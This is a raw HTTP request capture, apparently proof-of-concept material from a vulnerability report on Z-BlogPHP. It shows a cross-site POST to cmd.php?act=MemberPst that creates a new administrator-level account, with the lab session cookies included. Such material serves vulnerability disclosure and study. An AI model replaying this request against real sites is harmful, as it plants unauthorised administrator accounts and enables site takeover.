 1 POST /zblog/zb_system/cmd.php?act=MemberPst&csrfToken=db8e43538cad15b6d7d4cf5b3d25bf1a HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 140
9 Origin: http://192.168.240.128
10 Connection: close
11 Referer: http://127.0.0.1/zblog/zb_system/cmd.php
12 Cookie: timezone=8; username=admin; token=28e14d161ef2af18a1f4099926cc17e68474ba9451efde78f6bdad5c3bdd14281674201114; addinfozblog=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22admin%22%7D;
http304ok=1; PHPSESSID=a65fdco0olbcdltv3d00oke550
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: cross-site
17
18 ID=0&Level=1&Status=0&Name=asd123456&Password=asd123456&PasswordRe=asd123456&Alias=asd123456&Email=asd123456&HomePage=&Intro=&Template=index